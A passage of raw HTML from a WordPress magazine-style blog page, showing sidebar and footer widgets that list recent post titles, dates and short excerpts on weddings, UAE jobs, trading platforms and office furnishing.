                       href="#menu1">Latest</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                                            <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wedding Deals" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                                        </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://rs-royal.com/how-to-purchase-muffler-for-this-winter-season/">
                                                                                                                    </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://rs-royal.com/how-to-purchase-muffler-for-this-winter-season/">How To Purchase Muffler For This Winter Season?</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-to-purchase-muffler-for-this-winter-season/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-02T12:00:40+00:00">December 2, 2020</time></a></span>                                                        </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://rs-royal.com/flower-box-ideas-for-this-valentines-day/">
                                                                                                                    </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://rs-royal.com/flower-box-ideas-for-this-valentines-day/">Flower Box Ideas for this Valentine’s Day</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/flower-box-ideas-for-this-valentines-day/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-03T15:05:19+00:00">December 3, 2020</time></a></span>                                                        </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                                            <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wedding Deals" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                                        </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">
                                                            <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">How the Meta 5 Trading Platform in the UAE Empowers Traders With Advanced Tools</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-21T10:29:23+00:00">November 21, 2025</time></a></span>                                                        </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">
                                                            <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Emiratization-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                                    </div>
                                                    <h3 class="post-title">
                                                        <a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">Discover Exclusive Emirati Job Openings Across the UAE</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-13T09:08:16+00:00">November 13, 2025</time></a></span>                                                        </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wedding Deals" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">How the Meta 5 Trading Platform in the UAE Empowers Traders With Advanced Tools</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Emiratization-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">Discover Exclusive Emirati Job Openings Across the UAE</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">Drill Smarter, Spend Less: Discover Reliable Refurbished Water Drilling Machines for Sale</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">What Makes a No Code AI App Design Template a Game-Changer for Creators?</a></li>
</ul></div></div>
</section></div> <div class="sidebar-widget-container"><section id="rectified-magazine-thumbnail-post-1" class="widget rectified-magazine-thumbnail-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Thumbnail Posts</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wedding Deals" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">How the Meta 5 Trading Platform in the UAE Empowers Traders With Advanced Tools</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-21T10:29:23+00:00">November 21, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Emiratization-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">Discover Exclusive Emirati Job Openings Across the UAE</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-13T09:08:16+00:00">November 13, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">Drill Smarter, Spend Less: Discover Reliable Refurbished Water Drilling Machines for Sale</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T09:41:48+00:00">November 10, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">What Makes a No Code AI App Design Template a Game-Changer for Creators?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T06:38:57+00:00">November 6, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/how-a-furnished-office-creates-a-professional-first-impression/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/how-a-furnished-office-creates-a-professional-first-impression/">How a Furnished Office Creates a Professional First Impression</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-a-furnished-office-creates-a-professional-first-impression/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T06:36:06+00:00">November 6, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section><section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-783x450.jpeg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="Wedding Deals" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Planning a wedding should feel magical—not overwhelming. For couples dreaming of saying “I do” amidst&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-5-783x450.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">How the Meta 5 Trading Platform in the UAE Empowers Traders With Advanced Tools</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-21T10:29:23+00:00">November 21, 2025</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        The Meta 5 trading platform in uae has evolved into one of the most reliable&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2025/11/Emiratization-783x450.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2025/11/Emiratization-783x450.jpg 783w, https://rs-royal.com/wp-content/uploads/2025/11/Emiratization-1000x574.jpg 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">Discover Exclusive Emirati Job Openings Across the UAE</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-13T09:08:16+00:00">November 13, 2025</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        In the ever-evolving job market of the United Arab Emirates, Emirati job opportunities are becoming&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-4-783x450.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">Drill Smarter, Spend Less: Discover Reliable Refurbished Water Drilling Machines for Sale</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T09:41:48+00:00">November 10, 2025</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        In the field of water well and borewell drilling, achieving the right balance between performance&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">
                                            <img width="783" height="440" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-3-783x440.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">What Makes a No Code AI App Design Template a Game-Changer for Creators?</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T06:38:57+00:00">November 6, 2025</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        The Evolution of App Development App development has changed more in the last few years&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/how-a-furnished-office-creates-a-professional-first-impression/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-2-783x450.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/how-a-furnished-office-creates-a-professional-first-impression/">How a Furnished Office Creates a Professional First Impression</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-a-furnished-office-creates-a-professional-first-impression/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T06:36:06+00:00">November 6, 2025</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        A good office space gives clients and business partners an instant impression of stability and&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">How the Meta 5 Trading Platform in the UAE Empowers Traders With Advanced Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">Discover Exclusive Emirati Job Openings Across the UAE</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">Drill Smarter, Spend Less: Discover Reliable Refurbished Water Drilling Machines for Sale</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">What Makes a No Code AI App Design Template a Game-Changer for Creators?</a></li>
</ul></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="rectified-magazine-thumbnail-post-2" class="widget rectified-magazine-thumbnail-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Business Posts</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wedding Deals" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
